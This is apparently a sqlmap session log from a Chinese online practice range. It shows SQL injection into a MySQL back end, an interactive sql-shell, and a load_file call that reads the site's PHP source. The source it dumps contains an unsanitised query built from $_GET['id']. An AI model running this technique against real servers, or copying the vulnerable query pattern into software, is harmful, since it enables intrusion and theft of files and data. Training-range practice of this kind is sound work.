 [22:41:33] [INFO] testing MySQL
[22:41:33] [INFO] confirming MySQL
[22:41:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.37
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:41:33] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select load_file('/var/www/html/new_list.php');
[22:42:12] [INFO] fetching SQL SELECT statement query output: 'select load_file(
'/var/www/html/new_list.php')'
select load_file('/var/www/html/new_list.php'): '<?php\r\nheader('content-type:
text/html;charset=utf-8');\r\nrequire_once 'config.php';\r\n$id=$_GET['id'];\r\n
$sql="select id,title,content,time from notice where id='$id'";\r\n$info=$link->
query($sql);\r\n$arr=$info->fetch_assoc();\r\n?>\r\n<!DOCTYPE html>\r\n<html lan
g="en">\r\n<head>\r\n<meta charset="UTF-8">\r\n<title>公告_墨者仿真靶场用户登录
系统</title>\r\n<style>.body{width:600px;height:500px;margin:0 auto}.title{color
:red;height:60px;line-height:60px;font-size:30px;font-weight:700;margin-top:75pt
;border-bottom:2px solid red;text-align:center}.content,.title{margin:0 auto;wid
th:600px;display:block}.content{height:30px;line-height:30px;font-size:18px;marg
in-top:40px;text-align:left;color:#828282}</style>\r\n</head>\r\n<body>\r\n<div
class="body">\r\n<div class="title"><?php echo $arr['title']?></div>\r\n<div cla
ss="content"><?php echo $arr['content']?></div>\r\n</body>\r\n</html>'
sql-shell> quit
[22:59:53] [INFO] fetched data logged to text files under '/Users/lilala/.sqlmap
/output/219.153.49.228'